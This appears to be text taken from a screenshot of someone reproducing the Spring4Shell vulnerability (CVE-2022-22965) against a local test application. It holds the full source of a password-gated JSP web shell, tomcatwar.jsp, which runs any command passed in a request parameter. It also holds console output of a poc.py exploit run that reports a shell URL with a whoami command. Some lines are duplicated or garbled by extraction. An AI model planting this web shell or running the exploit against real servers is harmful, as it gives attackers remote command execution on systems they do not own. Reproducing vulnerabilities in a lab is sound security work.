 poc.py tomcatwar.jsp
1 <% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); in
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %>//
2 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a =
-1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
3 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a =
-1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
4 <% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); in
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %>//
5 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a =
-1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
6 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a =
-1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
7
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1586]
(c) Microsoft Corporation。保留所有权利。
C:\Users\86183\Desktop\Std_workspace\cve\cve-2022-22965\SpringShell-master>python poc.py --url http://localhost:8080/CVE
-2022-22965-0.0.1-SNAPSHOT/addUser
Vulnerable，shell url: http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=whoami
C:\Users\86183\Desktop\Std_workspace\cve\cve-2022-22965\SpringShell-master>python poc.py --url http://localhost:8080/CVE
-2022-22965-0.0.1-SNAPSHOT/addUser
Vulnerable，shell url: http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=whoami
C:\Users\86183\Desktop\Std_workspace\cve\cve-2022-22965\SpringShell-master>